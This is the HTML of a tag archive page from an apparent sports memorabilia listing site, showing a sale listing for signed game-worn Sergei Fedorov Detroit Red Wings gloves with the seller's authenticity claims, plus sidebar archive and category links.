

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedsportsmemorabilia.name/tag/sergei/
body_size: 20791
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US">    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>sergei | Signed Sports Memorabilia</title>        <link rel="profile" href="https://gmpg.org/xfn/11" />                <link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; Feed" href="https://signedsportsmemorabilia.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; Comments Feed" href="https://signedsportsmemorabilia.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; sergei Tag Feed" href="https://signedsportsmemorabilia.name/tag/sergei/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///signedsportsmemorabilia.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedsportsmemorabilia.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedsportsmemorabilia.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedsportsmemorabilia.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
        <style type="text/css">
            hgroup a,
            hgroup a:hover{
                color: #333333;
            }
            a,
            div.widget ul li a:hover{
                color: #1c82aa;
            }
            /* CONTENT */
            div#comments  p.form-submit input[type="submit"],
            div.widget_newsletter form button[type="submit"],
            article.hentry input[type="button"],
            article.hentry input[type="submit"],
            article.hentry button,
            div.widget_post_meta ul li span.post-tag,
            div.widget a[class*="tag-link-"],
            a.prev.page-numbers,
            a.next.page-numbers{
                background-color: #1c82aa;
            }

                    </style>
<script async type="text/javascript" src="/raqefezeq.js"></script>
<script type="text/javascript" src="/zacuxitof.js"></script>
            </head>    <body class="archive tag tag-sergei tag-3350">                <header>                        <div class="line">                                <hgroup>                                                                        <h2><a href="https://signedsportsmemorabilia.name" title="Signed Sports Memorabilia-">Signed Sports Memorabilia</a></h2>                                                <p><a href="https://signedsportsmemorabilia.name" title="Signed Sports Memorabilia-"></a></p>                                    </hgroup>                <div class="clear"></div>                            </div>                        <div class="line">                <nav class="inline line my-menu to-right">                    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://signedsportsmemorabilia.name/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://signedsportsmemorabilia.name/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://signedsportsmemorabilia.name/terms-of-use/">Terms of Use</a></li></ul></div>
                </nav>                <div class="clear"></div>            </div>        </header>                <div class="wrapper">
        <div class="content">
            <div class="line title">
                <h1>Results for tag "sergei"</h1>
            </div>    
            <div class="line">

                
                <section  class="template medium to-left list-view large-icons">
                    <article class="post-2393 post type-post status-publish format-standard has-post-thumbnail hentry category-sergei tag-detroit tag-fedorov tag-game tag-gloves tag-hespeler tag-sergei tag-signed tag-used tag-wings tag-worn">
    
        
        <h2 class="post-title"><a href="https://signedsportsmemorabilia.name/2019/07/sergei-fedorov-signed-game-used-worn-gloves-detroit-red-wings-hespeler/" title="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER">SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER</a></h2>
    
    
    <div class="meta">
                <a class="author" href="https://signedsportsmemorabilia.name/author/admin/" title="Posted by admin"><i class="icon-author"></i> admin</a>
        <time datetime="2019-07-10"><i class="icon-date"></i> July 10, 2019</time>
                    </div>
    
            <div class="thumbnail">
            <a href="https://signedsportsmemorabilia.name/2019/07/sergei-fedorov-signed-game-used-worn-gloves-detroit-red-wings-hespeler/">
                <img width="80" height="73" src="https://signedsportsmemorabilia.name/wp-content/image/SERGEI_FEDOROV_Signed_GAME_USED_WORN_GLOVES_DETROIT_RED_WINGS_HESPELER_01_sfn.jpg" class="attachment-thumbnail wp-post-image" alt="SERGEI_FEDOROV_Signed_GAME_USED_WORN_GLOVES_DETROIT_RED_WINGS_HESPELER_01_sfn" />            </a>
        </div>
        
    <img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/SERGEI_FEDOROV_Signed_GAME_USED_WORN_GLOVES_DETROIT_RED_WINGS_HESPELER_01_nk.jpg" title="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER" alt="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER"/>		
		<br/>



<img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/SERGEI_FEDOROV_Signed_GAME_USED_WORN_GLOVES_DETROIT_RED_WINGS_HESPELER_02_my.jpg" title="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER" alt="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER"/>
  <br/>

	
	 <img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/SERGEI_FEDOROV_Signed_GAME_USED_WORN_GLOVES_DETROIT_RED_WINGS_HESPELER_03_frhi.jpg" title="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER" alt="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER"/> 	 <br/>  
 <img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/SERGEI_FEDOROV_Signed_GAME_USED_WORN_GLOVES_DETROIT_RED_WINGS_HESPELER_04_hew.jpg" title="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER" alt="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER"/>			 <br/>
 
<img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/SERGEI_FEDOROV_Signed_GAME_USED_WORN_GLOVES_DETROIT_RED_WINGS_HESPELER_05_lb.jpg" title="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER" alt="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER"/> 

 <br/>   

<img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/SERGEI_FEDOROV_Signed_GAME_USED_WORN_GLOVES_DETROIT_RED_WINGS_HESPELER_06_lrd.jpg" title="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER" alt="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER"/>
 	<br/>  	  <br/>
		<img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/sysa.gif" title="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER" alt="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER"/><br/>SERGEI FEDOROV &#8211; DETROIT RED WINGS. AUTHENTIC SIGNED GAME USED/WORN GLOVES. MODEL OF GLOVES: HESPELER. These game worn gloves comes with a Certificate of Authenticity from. HIT THE ICE SPORTS. To protect your investment. Your item will come with a. TAMPER-PROOF Hit The Ice Sports Numbered Hologram. On your item and matching hologram on your certificate. Each item is registered and documented in our company database. Every item is top of the line and we guarantee you will enjoy them in your collection. To pass any 3rd party authenticating company such as James Spence Authentication (JSA) or PSA/DNA. Dont pass up this opportunity to own this great item! The item &#8220;SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER&#8221; is in sale since Sunday, November 13, 2016. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Game Used Memorabilia\Hockey-NHL\Other NHL Game Used Mem&#8221;. The seller is &#8220;robman69&#8243; and is located in Detroit, Michigan. This item can be shipped worldwide.
<ul>
<li>Team: Detroit Red Wings</li>
<li>Country/Region of Manufacture: Canada</li>
	</ul>	
      <br/>		<img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/sysa.gif" title="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER" alt="SERGEI FEDOROV Signed GAME USED WORN GLOVES DETROIT RED WINGS HESPELER"/> 		
<br/>
     <div class="clear"></div>
</article>                </section><aside class="large to-right"><div id="search-2" class="widget widget_search"><form action="https://signedsportsmemorabilia.name/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}"/>
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
    </fieldset>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/2004-masters-collectors-gem-signed-never-worn/">2004 Masters Collectors Gem Signed &#038; Never Worn</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/barcelona-pep-guardiola-handsigned-anniversary-strip-with-coa/">Barcelona Pep Guardiola handsigned anniversary strip with coa</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/cesc-fabregas-signed-barcelona-shirt-with-coa/">Cesc Fabregas Signed Barcelona Shirt with COA</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/authentic-hand-signed-neymar-jr-2015-barcalona-photo/">Authentic Hand Signed Neymar Jr 2015 Barcalona Photo</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/signed-hagi-barcelona-football-home-shirt-memorabilia-coa-photo-proof/">Signed HAGI Barcelona Football Home Shirt Memorabilia COA &#038; Photo Proof</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://signedsportsmemorabilia.name/2026/01/'>January 2026</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/12/'>December 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/11/'>November 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/10/'>October 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/09/'>September 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/08/'>August 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/07/'>July 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/06/'>June 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/05/'>May 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/04/'>April 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/03/'>March 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/02/'>February 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/01/'>January 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/12/'>December 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/11/'>November 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/10/'>October 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/09/'>September 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/08/'>August 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/07/'>July 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/06/'>June 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/05/'>May 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/04/'>April 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/03/'>March 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/02/'>February 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/01/'>January 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/12/'>December 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/11/'>November 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/10/'>October 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/09/'>September 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/08/'>August 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/07/'>July 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/06/'>June 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/05/'>May 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/04/'>April 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/03/'>March 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/02/'>February 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/01/'>January 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/12/'>December 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/11/'>November 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/10/'>October 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/09/'>September 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/08/'>August 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/07/'>July 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/06/'>June 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/05/'>May 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/04/'>April 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/03/'>March 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/02/'>February 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/01/'>January 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/12/'>December 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/11/'>November 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/10/'>October 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/09/'>September 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/08/'>August 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/07/'>July 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/06/'>June 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/05/'>May 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/04/'>April 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/03/'>March 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/02/'>February 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/01/'>January 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/12/'>December 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/11/'>November 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/10/'>October 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/09/'>September 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/08/'>August 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/07/'>July 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/06/'>June 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/05/'>May 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/04/'>April 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/03/'>March 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/02/'>February 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/01/'>January 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/12/'>December 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/11/'>November 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/10/'>October 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/09/'>September 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/08/'>August 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/07/'>July 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/06/'>June 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/05/'>May 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/04/'>April 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/03/'>March 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/02/'>February 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/01/'>January 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/12/'>December 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/11/'>November 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/10/'>October 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/09/'>September 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/08/'>August 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/07/'>July 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/06/'>June 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/05/'>May 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/04/'>April 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/03/'>March 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/02/'>February 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/01/'>January 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/12/'>December 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/11/'>November 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/10/'>October 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/09/'>September 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/08/'>August 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/07/'>July 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/06/'>June 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/05/'>May 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/04/'>April 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/03/'>March 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/02/'>February 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/01/'>January 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/12/'>December 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/11/'>November 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/10/'>October 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/09/'>September 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Section</span></h4>		<ul>
	<li class="cat-item cat-item-4043"><a href="https://signedsportsmemorabilia.name/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://signedsportsmemorabilia.name/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://signedsportsmemorabilia.name/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://signedsportsmemorabilia.name/category/16x12/" >16&#215;12</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://signedsportsmemorabilia.name/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://signedsportsmemorabilia.name/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://signedsportsmemorabilia.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://signedsportsmemorabilia.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://signedsportsmemorabilia.name/category/1942h/" >1942h</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://signedsportsmemorabilia.name/category/1967-69/" >1967-69</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://signedsportsmemorabilia.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://signedsportsmemorabilia.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://signedsportsmemorabilia.name/category/1984-85/" >1984-85</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://signedsportsmemorabilia.name/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://signedsportsmemorabilia.name/category/1986-88/" >1986-88</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://signedsportsmemorabilia.name/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://signedsportsmemorabilia.name/category/1989-90/" >1989-90</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://signedsportsmemorabilia.name/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://signedsportsmemorabilia.name/category/1992-93/" >1992-93</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://signedsportsmemorabilia.name/category/1994-5/" >1994-5</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://signedsportsmemorabilia.name/category/1994-95/" >1994-95</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://signedsportsmemorabilia.name/category/1994-96/" >1994-96</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://signedsportsmemorabilia.name/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://signedsportsmemorabilia.name/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://signedsportsmemorabilia.name/category/1996-98/" >1996-98</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://signedsportsmemorabilia.name/category/1997-98/" >1997-98</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://signedsportsmemorabilia.name/category/1998/" >1998-</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://signedsportsmemorabilia.name/category/1998-1999/" >1998-1999</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://signedsportsmemorabilia.name/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://signedsportsmemorabilia.name/category/1999-00/" >1999-00</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://signedsportsmemorabilia.name/category/1999-01/" >1999-01</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://signedsportsmemorabilia.name/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://signedsportsmemorabilia.name/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://signedsportsmemorabilia.name/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://signedsportsmemorabilia.name/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://signedsportsmemorabilia.name/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://signedsportsmemorabilia.name/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://signedsportsmemorabilia.name/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://signedsportsmemorabilia.name/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://signedsportsmemorabilia.name/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://signedsportsmemorabilia.name/category/2007-09/" >2007-09</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://signedsportsmemorabilia.name/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://signedsportsmemorabilia.name/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://signedsportsmemorabilia.name/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://signedsportsmemorabilia.name/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://signedsportsmemorabilia.name/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://signedsportsmemorabilia.name/category/2013-14/" >2013-14</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://signedsportsmemorabilia.name/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://signedsportsmemorabilia.name/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://signedsportsmemorabilia.name/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://signedsportsmemorabilia.name/category/2014-p/" >2014-p</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://signedsportsmemorabilia.name/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://signedsportsmemorabilia.name/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://signedsportsmemorabilia.name/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://signedsportsmemorabilia.name/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://signedsportsmemorabilia.name/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://signedsportsmemorabilia.name/category/2019-20/" >2019-20</a>
</li>
